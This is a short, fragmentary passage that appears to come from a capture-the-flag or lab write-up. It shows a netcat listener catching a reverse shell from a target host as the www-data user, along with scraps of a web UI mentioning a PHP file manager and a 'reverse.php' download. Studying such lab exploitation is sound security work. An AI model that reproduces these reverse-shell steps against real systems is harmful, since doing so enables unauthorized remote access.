 root@bob1bob2:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.41.149] from (UNKNOWN) [192.168.41.153] 45142
Linux sidney 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_
 20:03:20 up 21:53,  0 users,  load average: 0.00, 0.02, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Encryption
Encoding
Other
Enable Post data
Enable Referrer
PHPFM
Download "reverse.php"
Click on the link below
Click here to downlo
Powered by
Copyright ©